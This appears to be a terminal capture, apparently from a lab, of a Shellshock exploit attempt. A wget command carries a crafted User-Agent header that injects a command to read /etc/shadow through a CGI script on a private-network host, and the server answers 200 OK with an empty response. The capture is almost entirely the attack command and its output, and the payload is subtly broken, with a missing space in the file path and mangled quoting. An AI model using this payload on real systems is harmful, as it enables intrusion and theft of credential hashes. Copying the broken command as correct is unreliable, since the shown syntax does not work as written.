 masi_aijala@xyamk-webserver:~$ wget -U"() { test;} ;echo \"Content-type: text/pl
ain\" echo; echo; /bin/cat/etc/shadow hostname" http://192.168.100.244/cgi-bin/t
est.cgi
--2025-11-02 18:30:10--  http://192.168.100.244/cgi-bin/test.cgi
Connecting to 192.168.100.244:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/plain echo]
Saving to: ‘test.cgi.1’
[ <=>                                 ] 0           --.-K/s   in 0s